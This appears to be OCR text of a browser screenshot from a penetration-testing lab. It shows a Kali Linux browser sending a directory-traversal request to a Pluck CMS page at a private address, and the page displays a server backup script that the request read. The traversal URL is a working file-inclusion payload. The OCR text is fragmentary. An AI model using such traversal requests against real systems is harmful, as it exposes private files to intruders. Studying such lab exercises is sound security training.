 10.0.2.50/index.php?page=../../../../../../../../../..//usr/local/scripts/backup.sh Search
Visited Multi - Encoder - Deco... Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Pluck Home About Contact Us Admin
#!/bin/bash ######################## # Server Backup script # ######################## #Backup directories in
/backups so we can get it via tftp echo "Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& >
/dev/null echo "Backup complete"